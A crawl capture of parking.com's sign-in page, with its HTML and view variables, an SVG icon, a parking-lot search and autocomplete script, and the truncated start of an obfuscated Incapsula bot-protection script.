	<div class="modal fade c-map-sidebar__panel-lot__confirm-modal" id="generalNotificationModal" tabindex="-1" role="dialog" aria-label="Notification Modal" aria-hidden="true">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">
					
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-primary">YES</button>
					<button type="button" class="btn btn-secondary" data-dismiss="modal">No</button>
				</div>
			</div>
		</div>
	</div>
		
   <script async>
		window.PARKING = window.PARKING || {};
		PARKING._global = PARKING._global || {};

		PARKING._global.cityName = '';
		PARKING._global.cityTimezoneOffset = '';
		PARKING._global.siteId = '';
		PARKING._global.citySlugs = ["albuquerque","arlington","atlanta","austin","baltimore","baton-rouge","beaufort","birmingham","boca-raton","bonita-springs","boston","buffalo","calgary","cambridge","carolina-beach","charleston","charlotte","chicago","cincinnati","cleveland","columbia","columbus","dallas","denver","detroit","durham","edmonton","fort-lauderdale","fort-worth","fresno","galveston","greenville","hamilton","harrisburg","hartford","hoboken","honolulu","houston","indianapolis","jackson","jacksonville","jersey-city","kansas-city","kitchener-waterloo","knoxville","las-vegas","lexington","london","long-beach","los-angeles","memphis","miami","milton","milwaukee","minneapolis","mobile","nashville","national","new-orleans","newark","northern-ontario","nyc","oakland","oklahoma-city","omaha","orange-county","orlando","ottawa","paramas","philadelphia","phoenix","pittsburgh","portland","portland-me","providence","puerto-rico","richmond","riverside","rochester","sacramento","salt-lake-city","san-antonio","san-diego","san-francisco","san-jose","santa-ana","santa-monica","scranton","seattle","st-louis","st-petersburg","st.-albert","stockton","syracuse","tampa","toronto","tulsa","vancouver","virginia-beach","washington-dc","waterloo","west-palm-beach","wilmington","winston-salem"];
					PARKING.viewVars=  {"gitBranch":"master-new","description_for_layout":null,"siteData":null,"returnURL":"?redirect=%2Fsign-in%3Fredirect%3D%252Fottawa%252Frestaurants%252Fgatineau-rue-aubry","bodyClass":"account_sign_in","mapViewType":"daily","additional_scripts":["https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyBxzgkYYXIiOG8Z8rDiX-75QQAyfutjmIo&callback=Function.prototype&libraries=places&fields=address_component,adr_address,formatted_address,geometry,icon,name","\/js\/gpaLotSearch.js","\/js\/unitySearch.js"],"oversizePriceFilterEnabled":0,"oversizeTooltip":"<p>For additional information on Standard vehicles vs Oversize Vehicles,\n    please visit <a href=\"https:\/\/promo.parking.com\/oversize-vehicles\" target=\"_blank\">https:\/\/promo.parking.com\/oversize-vehicles<\/a><\/p>\n<p>Oversize vehicles are either:\n<ol>\n    <li>180 inches or more in length  -- PLUS --  65 inches or more in height, or<\/li>\n    <li>75 inches or more in height regardless of length.<\/li>\n<\/ol><\/p>\n<p>Oversize vehicles typically include SUVs, crossovers, minivans and pickups. Please review the height restrictions for the facility.<\/p>","isLoggedIn":false,"hideHeaderSearch":1,"success":1,"enableCaptcha":false,"show_menu_logo":true,"title_for_layout":"Parking.com - Sign In","content_for_layout":"\n            \n<div class=\"sign-in-page\">\n  <div class=\"container\">\n    <div class=\"row\">\n        <div class=\"col-12 col-lg-6 offset-lg-3 text-center page-header\">\n          <div class=\"login-form-box\">\n            <h1 class=\"title\">\n              MAKE<span class=\"secondary-action-text\">.<\/span>\n              PARKING<span class=\"secondary-action-text\">.<\/span>\n              EASIER<span class=\"secondary-action-text\">.<\/span>\n            <\/h1>\n            <p class=\"text\">Keep all your reservations, purchases, and vehicle information in one place for an easy checkout.<\/p>\n          <\/div>\n        <\/div>\n    <\/div>\n        <div class=\"row\">\n      <div class=\"col-12 col-lg-6 offset-lg-3\">\n        <div class=\"login-form-box\">\n          <form  action=\"\/sign-in\" method=\"post\" id=\"signInForm\">\n          \n            <div style=\"display:none;\"><input type=\"hidden\" name=\"_method\" value=\"POST\"\/>\n                        <\/div>\n            <div class=\"form-group\">\n              <div class=\"input\">\n                <label for=\"email_field\">Email*<\/label>\n                <input type=\"email\" placeholder=\"enter email address\" id=\"email_field\" name=\"email\" required>\n                <div class=\"input-border\"><\/div>\n              <\/div>\n            <\/div>\n            <div class=\"form-group\">\n              <div class=\"input\">\n                <label for=\"password_field\">Password*<\/label>\n                <input type=\"password\" placeholder=\"enter password\" id=\"password_field\" name=\"password\" required>\n                <div class=\"input-border\"><\/div>\n                <div class=\"input-toggle-password\"><i class=\"fa fa-eye\"><\/i><\/div>\n              <\/div>\n            <\/div>\n            \n            <div class=\"forgot-password\">\n              <p class=\"text-right\">\n                <a href=\"\/forgot-password\">Forgot Password?<\/a>\n              <\/p>\n            <\/div>\n            <div class=\"form-group\">\n              <button type=\"submit\" class=\"button button--big button--red\">Log In<\/button>\n            <\/div>\n          <\/form>\n        <\/div>\n      <\/div>\n    <\/div>\n\n        <div class=\"row\">\n      <div class=\"col-12 col-lg-6 offset-lg-3\">\n        <div class=\"login-form-box d-flex justify-content-center align-items-center mt-0 px-lg-5 mb-2 or-text\">\n          <hr\/>\n          <span>or<\/span>\n          <hr\/>\n        <\/div>\n      <\/div>\n    <\/div>\n        <div class=\"row\">\n      <div class=\"col-12 col-lg-6 offset-lg-3\">\n        <div class=\"login-form-box mt-0 px-lg-5\">\n          <!--<a href=\"https:\/\/frictionlessauth.parking.com\/oauth2\/authorize?client_id=1jkqkpkqh5i22gfell91a7n8sn&response_type=code&redirect_uri=https:\/\/parking.com\/federated-sign-in&identity_provider=Facebook\" target=\"_blank\" class=\"button button--md button--fb\">\n            <img src=\"\/img\/sign-in\/ic_btn_facebook%402x.png\" alt=\"\"\/>            <span>Login with Facebook<\/span>\n          <\/a>-->\n          <a href=\"https:\/\/frictionlessauth.parking.com\/oauth2\/authorize?client_id=1jkqkpkqh5i22gfell91a7n8sn&response_type=code&redirect_uri=https:\/\/parking.com\/federated-sign-in&identity_provider=Google\" class=\"button button--md button--light mt-0\">\n            <img src=\"\/img\/sign-in\/ic_btn_google%402x.png\" alt=\"\"\/>            <span>Login with Google<\/span>\n          <\/a>\n        <\/div>\n      <\/div>\n    <\/div>\n        <div class=\"row\">\n      <div class=\"col-12 col-lg-6 offset-lg-3 text-center\">\n        <div class=\"login-form-box px-lg-5 mt-2\">\n          <hr \/>\n        <\/div>\n      <\/div>\n    <\/div>\n    <div class=\"row\">\n      <div class=\"col-12 col-lg-6 offset-lg-3 text-center\">\n        <div class=\"login-form-box mt-3 dont-have-account\">\n          <span>Don't have an account?<\/span>\n          <a href=\"\/sign-up\" class=\"button button--yellow button--sm\">Sign Up<\/a>\n        <\/div>\n      <\/div>\n    <\/div>\n    <div class=\"row d-flex justify-content-center align-items-center\">\n          <div style=\"max-height=50%\"><img src=\"\/img\/sign-up\/mt_horizontal_logo.png\" role=\"none\" style=\"height: 40px;margin-top:24px\" alt=\"\"\/>      <\/div>\n    <\/div>\n  <\/div>\n<\/div>\n","scripts_for_layout":""};
			PARKING.viewVars.isLoggedIn = decodeURIComponent(document.cookie).match(/userIsLoggedIn/);
					</script>
	<script async>
		var $buoop = {required:{e:-4,f:-4,o:-4,s:-4,c:-4},api:2019.08 };
		function $buo_f(){
			var e = document.createElement("script");
			e.src = "//browser-update.org/update.min.js";
			document.body.appendChild(e);
			var cssLoadIntervalCheck = setInterval(function(){
				if(typeof $ != "undefined" && $("body.css-loading").length){
					//console.log("css loaded")
					if($("body.css-loading").css("letter-spacing") == "1px"){
						$("body.css-loading").css("letter-spacing", "0");
						$("body.css-loading").removeClass("css-loading");
						clearInterval(cssLoadIntervalCheck);
					}
				}
			}, 200)
		};
		try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
		catch(e){window.attachEvent("onload", $buo_f)}

	</script>
		<script async src="/js/unity/dist/async.min.js?2023204211763617233375"></script>
	<script defer src="/js/unity/dist/defer.min.js?2023204211763617233375"></script>

    	<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBxzgkYYXIiOG8Z8rDiX-75QQAyfutjmIo&callback=Function.prototype&libraries=places&fields=address_component,adr_address,formatted_address,geometry,icon,name"></script><script defer src="/js/gpaLotSearch.js?2023204211763617233375"></script><script defer src="/js/unitySearch.js?2023204211763617233375"></script>	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1605215459" async></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://parking.com/img/profile/building-car-icon-red.svg
body_size: 1805
content:
<svg width="65" height="56" viewBox="0 0 65 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.01325 3.39582C3.67225 3.39582 3.39582 3.67225 3.39582 4.01325V50.1656C3.39582 50.5066 3.67225 50.783 4.01325 50.783H22.9218C23.8595 50.783 24.6197 51.5432 24.6197 52.4809C24.6197 53.4186 23.8595 54.1788 22.9218 54.1788H4.01325C1.79679 54.1788 0 52.382 0 50.1656V4.01325C0 1.79679 1.79679 0 4.01325 0H39.2835C41.5 0 43.2968 1.79679 43.2968 4.01325V18.4455C43.2968 19.3832 42.5366 20.1434 41.5988 20.1434C40.6611 20.1434 39.9009 19.3832 39.9009 18.4455V4.01325C39.9009 3.67225 39.6245 3.39582 39.2835 3.39582H4.01325ZM45.5253 24.0177C47.8672 24.0177 50.2085 24.1462 52.5497 24.403C55.292 24.7045 57.585 26.6045 58.3984 29.2248L58.4666 29.4575L60.0029 35.0921L61.7562 36.4066C62.7999 37.1898 63.5054 38.3329 63.7429 39.604L63.7821 39.844L63.8098 40.0864L64.2488 44.9148C64.4261 46.8702 63.4921 48.6845 61.9492 49.7083L61.9486 54.2714C61.9486 55.2258 61.175 56 60.22 56H56.7627C55.8076 56 55.0341 55.2258 55.0341 54.2714L55.0335 51.165C51.865 51.5068 48.6953 51.6781 45.5255 51.6781C42.3556 51.6781 39.1861 51.5068 36.0175 51.165L36.0169 54.2714C36.0169 55.2258 35.2433 56 34.2883 56H30.831C29.8759 56 29.1024 55.2258 29.1024 54.2714L29.1018 49.7083C27.6161 48.7225 26.6947 47.0035 26.787 45.1314L26.8021 44.9149L27.2411 40.0865C27.3671 38.7058 28.0394 37.4365 29.1029 36.5581L29.2947 36.4068L31.0469 35.0923L31.4827 33.4952H31.4226L32.5074 29.5194C32.8386 28.306 33.4833 27.2368 34.3441 26.3952V26.41C35.3265 25.419 36.603 24.7301 38.0219 24.4731L38.2601 24.4339L38.5013 24.4032C40.8425 24.1463 43.1838 24.0179 45.5257 24.0179L45.5253 24.0177ZM45.5253 27.4753C43.31 27.4753 41.0942 27.5971 38.8785 27.8401C37.5254 27.989 36.3919 28.9158 35.971 30.1982L35.9204 30.3676L34.2272 36.5738C34.1386 36.8988 33.9577 37.1894 33.7081 37.4113L33.5965 37.5024L31.3686 39.1731C31.0165 39.4372 30.7801 39.8249 30.7035 40.2548L30.6842 40.3995L30.2453 45.2279C30.1633 46.1311 30.7934 46.9445 31.6887 47.0904C36.302 47.844 40.914 48.2203 45.5253 48.2203C50.1367 48.2203 54.7487 47.844 59.3619 47.0904C60.2127 46.9517 60.8235 46.2106 60.812 45.363L60.8054 45.2279L60.3664 40.3995C60.3266 39.9612 60.121 39.556 59.7948 39.2653L59.6821 39.1731L57.4541 37.5023C57.1846 37.3004 56.9814 37.0248 56.8668 36.7107L56.8234 36.5738L55.1303 30.3676C54.7571 28.9977 53.5837 27.9956 52.1722 27.84C49.9565 27.5971 47.7405 27.4753 45.5253 27.4753ZM34.2881 40.4412C35.7201 40.4412 36.8814 41.6025 36.8814 43.0345C36.8814 44.4665 35.7201 45.6278 34.2881 45.6278C32.8561 45.6278 31.6947 44.4666 31.6947 43.0345C31.6947 41.6025 32.856 40.4412 34.2881 40.4412ZM56.7623 40.4412C58.1943 40.4412 59.3556 41.6025 59.3556 43.0345C59.3556 44.4665 58.1943 45.6278 56.7623 45.6278C55.3302 45.6278 54.1689 44.4666 54.1689 43.0345C54.1689 41.6025 55.3302 40.4412 56.7623 40.4412ZM49.847 41.3058C50.802 41.3058 51.5756 42.0794 51.5756 43.0345C51.5756 43.9889 50.802 44.7631 49.847 44.7631H41.203C40.248 44.7631 39.4744 43.9889 39.4744 43.0345C39.4744 42.0794 40.248 41.3058 41.203 41.3058H49.847ZM50.6049 29.204C52.1328 29.204 53.4719 30.2055 53.9127 31.6538L53.9592 31.8232L54.8678 35.4572C52.0828 35.3282 48.9023 35.2547 45.5251 35.2547C42.1474 35.2547 38.069 35.3698 36.1818 35.4572L37.0911 31.8232C37.4613 30.3412 38.7576 29.2849 40.2699 29.2088L40.6937 29.2082L45.1725 29.207L45.3064 29.2064L47.1985 29.2058L48.5991 29.2052H48.9778L50.6049 29.204ZM11.3451 16.5161V10.4962H17.365V16.5161H11.3451ZM9.0298 9.7244C9.0298 8.87192 9.72088 8.18085 10.5734 8.18085H18.1368C18.9893 8.18085 19.6803 8.87192 19.6803 9.7244V17.2878C19.6803 18.1403 18.9893 18.8314 18.1368 18.8314H10.5734C9.72088 18.8314 9.0298 18.1403 9.0298 17.2878V9.7244ZM11.3451 25.16V31.1798H17.365V25.16H11.3451ZM10.5734 22.8446C9.72088 22.8446 9.0298 23.5357 9.0298 24.3882V31.9516C9.0298 32.8041 9.72088 33.4952 10.5734 33.4952H18.1368C18.9893 33.4952 19.6803 32.8041 19.6803 31.9516V24.3882C19.6803 23.5357 18.9893 22.8446 18.1368 22.8446H10.5734ZM11.3451 45.8436V39.8237H17.365V45.8436H11.3451ZM9.0298 39.052C9.0298 38.1995 9.72088 37.5084 10.5734 37.5084H18.1368C18.9893 37.5084 19.6803 38.1995 19.6803 39.052V46.6154C19.6803 47.4679 18.9893 48.159 18.1368 48.159H10.5734C9.72088 48.159 9.0298 47.4679 9.0298 46.6154V39.052ZM26.0089 10.4962V16.5161H32.0288V10.4962H26.0089ZM25.2371 8.18085C24.3847 8.18085 23.6936 8.87192 23.6936 9.7244V17.2878C23.6936 18.1403 24.3847 18.8314 25.2371 18.8314H32.8006C33.6531 18.8314 34.3441 18.1403 34.3441 17.2878V9.7244C34.3441 8.87192 33.653 8.18085 32.8006 8.18085H25.2371ZM32.8006 22.8446C33.1433 22.8446 33.46 22.9563 33.7161 23.1453C32.8841 23.7003 32.1397 24.3797 31.5106 25.16H26.0089V31.1798H29.0144L28.4054 33.4115L28.2939 33.4952H25.2371C24.3847 33.4952 23.6936 32.8041 23.6936 31.9516V24.3882C23.6936 23.5357 24.3847 22.8446 25.2371 22.8446H32.8006Z" fill="#f2555c"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://parking.com/js/gpaLotSearch.js?2023204211763617233375
body_size: 3545
content:
var searchHelper;
(function($){

/**
 * Search Helper
 * @type {Object}
 */
searchHelper = {
  lotsReady:false,
  element:false,
  bounds:false,
  countryCode:'us',
  hideMessage:false,
  isMonthlySearch:function(){return false;},//placeholder. replace with a function that returns whether this is a monthly search or not
  lotListUrl:"https://bostonparking.spplus.com/api/parking_lots/all_lot_lat_lng.json?callback=?",
  init:function(elementId){
    that = this
    that.element = document.getElementById(elementId);
    if($(that.element).data("baseurl"))
        that.lotListUrl = $(that.element).data("baseurl")+'api/parking_lots/all_lot_lat_lng.json?callback=?';
    if($(that.element).data("city"))
        that.lotListUrl = that.lotListUrl+'&city_id='+$(that.element).data("city");
    $.ajax({
      dataType: "json",
      url: that.lotListUrl,
      success: function(json){
          that.lotsLatLng = json.parkingLots;
          if(that.bounds){
              that.calculateLotBounds()
          }
          //Simulate the down key when a user hits the enter key
          (function pacSelectFirst(input){
              // store the original event binding function
              var _addEventListener = (input.addEventListener) ? input.addEventListener : input.attachEvent;

              function addEventListenerWrapper(type, listener) {
              // Simulate a 'down arrow' keypress on hitting 'return' when no pac suggestion is selected,
              // and then trigger the original listener.

              if (type == "keydown") {
                var orig_listener = listener;
                listener = function (event) {
                  if (event.which == 13 || event.keyCode == 13) {
                      //do we have any suggestions?
                      if($(".pac-item").length){
                          var suggestion_selected = $(".pac-item.pac-item-selected").length > 0;
                          if(!suggestion_selected){//if there are no selected suggestions, select the first one
                              var simulated_downarrow = $.Event("keydown", {keyCode:40, which:40})
                              orig_listener.apply(input, [simulated_downarrow]);
                          }
                      }else{
                          //fetch suggestions from the non js autosuggest api
                          $.get("https://maps.googleapis.com/maps/api/geocode/json?address="+encodeURI($(this).val()), function(data){
                              that.processAutosuggestJSONApi(data)
                          })
                      }

                  }

                  orig_listener.apply(input, [event]);
                };
              }

              // add the modified listener
              _addEventListener.apply(input, [type, listener]);
            }

            if (input.addEventListener)
              input.addEventListener = addEventListenerWrapper;
            else if (input.attachEvent)
              input.attachEvent = addEventListenerWrapper;

          })(that.element);
          // Create the autocomplete object, restricting the search
          // to geographical location types.
          if(that.bounds == false)
            var autocompleteObj = { types: [], componentRestrictions: { 'country': that.countryCode }, fields: ["name", "geometry.location", "place_id", "formatted_address", 'address_components'] }
          else
              var autocompleteObj = { types: [], bounds: that.bounds, componentRestrictions: { 'country': that.countryCode }, fields: ["name", "geometry.location", "place_id", "formatted_address", 'address_components'] }
          that.autocomplete = new google.maps.places.Autocomplete(/** @type {HTMLInputElement} */(that.element),autocompleteObj);
          // When the user selects an address from the dropdown,
          // populate the address fields in the form.
          google.maps.event.addListener(that.autocomplete, 'place_changed', function() {
              that.onSelectSuggestion()
          });
        that.lotsReady = true;
      }
    });
  },
  onSelectSuggestion:function(){
    this.place = this.autocomplete.getPlace();
    if (typeof this.place == "undefined" || typeof this.place.geometry != "object") {
      //no lat/lng
      this.displayMessage("Google was not able to match an address. Please try again.");
      return;
    }
    if(this.place.address_components.length == 3){
      var forcedRadius = 20;
    }else{ forcedRadius = 0 }
    hasCloseLots = this.hasCloseLot(
      this.place.geometry.location.lat(),
      this.place.geometry.location.lng(),
      forcedRadius
    );
      searchHelper.forcedRadius = forcedRadius

    if(hasCloseLots){
      this.redirect(this.place, this)

      this.displayMessage("<div style='padding: 7px; border-bottom: solid 1px #d3d3d3'>Redirecting you to your search results.</div>");
    }else{
      //sorry message
        console.log(this.place.geometry.location.lat(),this.place.geometry.location.lng());
      this.displayMessage("<div style='padding: 7px; border-bottom: solid 1px #d3d3d3'>There are no SP+ locations near the address you selected. Please try a new address.</div>");
    }

  },
  redirect: function(place, context){
      var that = context;
      var monthlyURLPiece = (that.isMonthlySearch())?"#monthly":"";
      slug = place.formatted_address
          //.toLowerCase()
          .replace(/ /g,'-')
          .replace(/[^\w-]+/g,'');
      //redirect to page
      ga('send', 'event', 'outbound', 'Search', that.matchedLot.Site.url, {'hitCallback':
          function () {
              window.location.href = that.matchedLot.Site.url+"/parking-near/"+slug+".html"+monthlyURLPiece
          }
      });
  },
  hasCloseLot:function(lat,lng,forcedRadius){
    var that = this
    var here = new LatLon(lat, lng);
    returnVal = false;
    $.each(this.lotsLatLng, function(index,lot){
      var there = new LatLon(lot.ParkingLot.latitude, lot.ParkingLot.longitude);
      var distToHere = here.distanceTo(there);
      var radius = (parseInt(lot.Site.default_search_distance)>0)?lot.Site.default_search_distance:5;
      if(forcedRadius) radius = forcedRadius;
      if (parseInt(distToHere) < parseInt(radius)){
        if(!that.isMonthlySearch() || (that.isMonthlySearch() && lot.ParkingLot.monthly == 'Y') ){
          if(typeof that.matchedLot == "undefined"){
              that.matchedLot = lot
              that.matchedLot.distance = parseInt(distToHere)
              returnVal =  true;
          } else if(that.matchedLot.distance > parseInt(distToHere)) {
              that.matchedLot = lot
              that.matchedLot.distance = parseInt(distToHere)
          }
        }
      }
    });
    return returnVal;
  },
  displayMessage:function(message){
    that = this
      if(that.hideMessage == true) return;
      var showPacItems = function(){
        if($(".pac-item").css("display") != "block"){
          $(".pac-container").css("display","none");
          $(".pac-item").css("display","block")
        }else{
          $("body").off("keyup", that.item, showPacItems);
        }
      }
      var showMessageTimeout = setTimeout(function(){
        $(".pac-item").css("display","none")
        $(".pac-container").prepend("<span id='searchMessage'>"+message+"</span>")
          .css("display","block");
        $("body").on("keyup", that.item, showPacItems);
      },100);
      var hideMessageTimeout = setTimeout(function(){
        if($(".pac-item").css("display") != "block"){
          $("body").off("keyup", that.item, showPacItems);
          showPacItems();
        }
        $("#searchMessage").remove()
      },5000);
  },
  searchButtonAction:function(){
    this.displayMessage("Please select an address:")
    setTimeout(function(){
      $(".pac-item").css("display","block")
    }, 101);
  },
  calculateLotBounds:function(){
      var lowestLat = 0, lowestLng = 0, highestLat = 0, highestLng = 0;
      $.each(this.lotsLatLng, function(index,lot){
          if((lot.ParkingLot.latitude < lowestLat && lot.ParkingLot.latitude != -1.000000) || lowestLat == 0)
            lowestLat = lot.ParkingLot.latitude
          else if(lot.ParkingLot.latitude > highestLat && lot.ParkingLot.latitude != -1.000000)
            highestLat = lot.ParkingLot.latitude
          if(lot.ParkingLot.longitude < lowestLng && lot.ParkingLot.longitude != -1.000000)
            lowestLng = lot.ParkingLot.longitude
          else if(lot.ParkingLot.longitude > highestLng || highestLng == 0)
            highestLng = lot.ParkingLot.longitude
      });
      this.bounds = new google.maps.LatLngBounds(
          new google.maps.LatLng(lowestLat, highestLng),
          new google.maps.LatLng(highestLat, lowestLng));
      return true;
  },
  processAutosuggestJSONApi:function(data){
      var that = searchHelper
      if(data.status != "OK")
        return;
      $.each(data.results, function(i, addr){
          var hasCloseLots = that.hasCloseLot(addr.geometry.location.lat,addr.geometry.location.lng, searchHelper.forcedRadius)
          if(hasCloseLots){
            that.redirect(addr, that)
            that.displayMessage("<div style='padding: 7px; border-bottom: solid 1px #d3d3d3'>Redirecting you to your search results.</div>");
          }else{
            that.displayMessage("Google was not able to match an address. Please try again.");
          }
      });
  }
}


/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */
/*  Latitude/longitude spherical geodesy formulae & scripts (c) Chris Veness 2002-2012            */
/*   - www.movable-type.co.uk/scripts/latlong.html                                                */
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

/**
 * Creates a point on the earth's surface at the supplied latitude / longitude
 */
function LatLon(lat, lon, rad) {
  if (typeof(rad) == 'undefined') rad = 6371;  // earth's mean radius in km
  // only accept numbers or valid numeric strings
  this._lat = typeof(lat)=='number' ? lat : typeof(lat)=='string' && lat.trim()!='' ? +lat : NaN;
  this._lon = typeof(lon)=='number' ? lon : typeof(lon)=='string' && lon.trim()!='' ? +lon : NaN;
  this._radius = typeof(rad)=='number' ? rad : typeof(rad)=='string' && trim(lon)!='' ? +rad : NaN;
}


/**
 * Returns the distance from this point to the supplied point, in km
 * (using Haversine formula)
 */
LatLon.prototype.distanceTo = function(point, precision) {
  // default 4 sig figs reflects typical 0.3% accuracy of spherical model
  if (typeof precision == 'undefined') precision = 4;

  var R = this._radius;
  var lat1 = this._lat.toRad(), lon1 = this._lon.toRad();
  var lat2 = point._lat.toRad(), lon2 = point._lon.toRad();
  var dLat = lat2 - lat1;
  var dLon = lon2 - lon1;

  var a = Math.sin(dLat/2) * Math.sin(dLat/2) +
          Math.cos(lat1) * Math.cos(lat2) *
          Math.sin(dLon/2) * Math.sin(dLon/2);
  var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a));
  var d = R * c;
  return d.toPrecisionFixed(precision);
}

/** Converts numeric degrees to radians */
if (typeof Number.prototype.toRad == 'undefined') {
  Number.prototype.toRad = function() {
    return this * Math.PI / 180;
  }
}
/** MSIE 8 does not have a freaking trim method for strings!  */
if(typeof String.prototype.trim !== 'function') {
    String.prototype.trim = function() {
        return this.replace(/^\s+|\s+$/g, '');
    }
}

/**
 * Formats the significant digits of a number, using only fixed-point notation (no exponential)
 */
if (typeof Number.prototype.toPrecisionFixed == 'undefined') {
  Number.prototype.toPrecisionFixed = function(precision) {

    // use standard toPrecision method
    var n = this.toPrecision(precision);

    // ... but replace +ve exponential format with trailing zeros
    n = n.replace(/(.+)e\+(.+)/, function(n, sig, exp) {
      sig = sig.replace(/\./, '');       // remove decimal from significand
      l = sig.length - 1;
      while (exp-- > l) sig = sig + '0'; // append zeros from exponent
      return sig;
    });

    // ... and replace -ve exponential format with leading zeros
    n = n.replace(/(.+)e-(.+)/, function(n, sig, exp) {
      sig = sig.replace(/\./, '');       // remove decimal from significand
      while (exp-- > 1) sig = '0' + sig; // prepend zeros from exponent
      return '0.' + sig;
    });

    return n;
  }
}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://parking.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24072
content:
var _0x857a=['\x55\x4d\x4b\x4f\x77\x72\x4d\x3d','\x77\x72\x66\x43\x71\x4d\x4b\x34\x77\x70\x62\x43\x68\x4d\x4b\x30\x77\x35\x70\x4f\x5a\x7a\x46\x6f\x77\x36\x2f\x44\x6c\x43\x59\x71\x4b\x31\x35\x34\x41\x38\x4b\x52\x42\x73\x4b\x74\x77\x36\x4c\x44\x6a\x38\x4f\x67\x77\x35\x7a\x44\x70\x52\x5a\x72\x77\x36\x58\x44\x70\x63\x4f\x6d\x77\x36\x78\x56\x77\x37\x66\x44\x76\x63\x4f\x67\x77\x6f\x48\x43\x6c\x48\x58\x44\x6d\x42\x6a\x43\x74\x6c\x62\x43\x74\x38\x4b\x34\x52\x46\x31\x35\x77\x72\x48\x44\x6b\x52\x44\x44\x6d\x44\x68\x75\x4b\x54\x67\x72\x54\x44\x55\x2f\x4a\x63\x4b\x6a\x64\x55\x37\x43\x6e\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x53\x5a\x58','\x77\x35\x62\x44\x6d\x46\x38\x34\x62\x51\x42\x77','\x4f\x6e\x4e\x65\x42\x58\x49\x3d','\x58\x41\x48\x43\x72\x63\x4f\x4a\x64\x41\x3d\x3d','\x77\x35\x35\x71\x49\x77\x3d\x3d','\x77\x6f\x73\x7a\x64\x67\x3d\x3d','\x77\x70\x30\x55\x77\x37\x70\x76\x4d\x6a\x62\x44\x6b\x67\x3d\x3d','\x46\x45\x31\x65\x63\x77\x48\x44\x75\x38\x4f\x46\x58\x4d\x4b\x65\x56\x63\x4f\x63\x77\x37\x72\x44\x6e\x77\x3d\x3d','\x77\x71\x4d\x73\x77\x71\x6f\x3d','\x4d\x4d\x4b\x77\x4e\x77\x3d\x3d','\x42\x38\x4b\x42\x4c\x67\x3d\x3d','\x77\x35\x55\x75\x77\x34\x64\x56\x4f\x44\x72\x44\x68\x78\x64\x51\x77\x6f\x63\x65\x4e\x4d\x4f\x6e\x64\x4d\x4b\x5a\x50\x51\x39\x64\x57\x73\x4b\x4f\x53\x44\x34\x61\x77\x6f\x6a\x43\x6a\x43\x46\x74\x4b\x58\x4c\x43\x73\x69\x77\x30\x77\x36\x4a\x59\x77\x37\x55\x30\x4b\x44\x73\x71\x77\x70\x34\x3d','\x77\x36\x4d\x43\x77\x70\x59\x3d','\x44\x55\x52\x46','\x63\x57\x63\x56\x5a\x77\x3d\x3d','\x63\x68\x33\x43\x71\x73\x4f\x47\x59\x53\x58\x44\x75\x45\x67\x3d','\x45\x4d\x4b\x66\x4b\x68\x49\x4e\x47\x55\x35\x52\x54\x46\x33\x43\x6b\x55\x50\x43\x6b\x4d\x4b\x72\x77\x72\x35\x4c\x77\x37\x6c\x67\x77\x6f\x51\x3d','\x77\x35\x6a\x44\x6f\x4d\x4f\x49\x4a\x77\x7a\x43\x76\x53\x7a\x44\x73\x4d\x4b\x44\x77\x72\x72\x44\x69\x38\x4b\x48\x41\x68\x63\x3d','\x42\x52\x5a\x69\x58\x77\x44\x44\x72\x44\x38\x6f\x4b\x4d\x4b\x77\x77\x35\x50\x44\x6f\x63\x4b\x55','\x56\x31\x77\x45\x63\x30\x70\x32\x77\x34\x31\x70\x4c\x73\x4f\x70\x55\x4d\x4b\x70\x77\x6f\x76\x43\x75\x63\x4b\x6c\x5a\x32\x63\x3d','\x77\x35\x70\x79\x41\x31\x54\x43\x73\x78\x78\x6a\x77\x6f\x62\x43\x71\x42\x6f\x61\x47\x54\x30\x42\x51\x38\x4b\x46\x59\x63\x4b\x57','\x53\x68\x39\x79\x4f\x38\x4f\x77\x77\x36\x6a\x43\x72\x77\x6a\x44\x75\x58\x77\x3d','\x77\x36\x50\x44\x75\x38\x4f\x77','\x77\x36\x62\x43\x67\x58\x73\x3d','\x77\x36\x44\x43\x71\x38\x4f\x53\x77\x35\x30\x3d','\x77\x72\x37\x43\x6c\x77\x56\x61\x63\x38\x4b\x39\x77\x71\x4d\x3d','\x46\x73\x4f\x79\x4a\x78\x37\x44\x6d\x7a\x4e\x66\x55\x55\x44\x44\x75\x48\x35\x36\x66\x6a\x6b\x75\x42\x54\x33\x43\x6b\x42\x51\x6b\x4b\x4d\x4f\x34\x77\x37\x64\x4d\x44\x51\x3d\x3d','\x57\x38\x4b\x2b\x46\x77\x3d\x3d','\x77\x35\x44\x44\x76\x4d\x4f\x75','\x66\x42\x74\x6e\x4f\x67\x3d\x3d','\x77\x70\x49\x79\x77\x72\x62\x43\x69\x63\x4b\x62\x77\x6f\x44\x44\x6d\x77\x3d\x3d','\x4f\x4d\x4f\x49\x44\x73\x4b\x6a\x77\x72\x44\x44\x75\x63\x4b\x57\x77\x35\x6b\x55\x48\x69\x78\x61\x77\x34\x51\x34\x47\x4d\x4b\x4c\x65\x4d\x4b\x66\x48\x55\x34\x6c\x77\x71\x54\x43\x74\x6d\x37\x43\x71\x77\x37\x44\x6f\x63\x4f\x2b\x77\x34\x52\x49\x77\x37\x6f\x3d','\x77\x34\x4a\x77\x4d\x77\x3d\x3d','\x77\x34\x31\x6d\x77\x72\x73\x3d','\x4b\x33\x6a\x44\x68\x58\x55\x3d','\x45\x33\x5a\x5a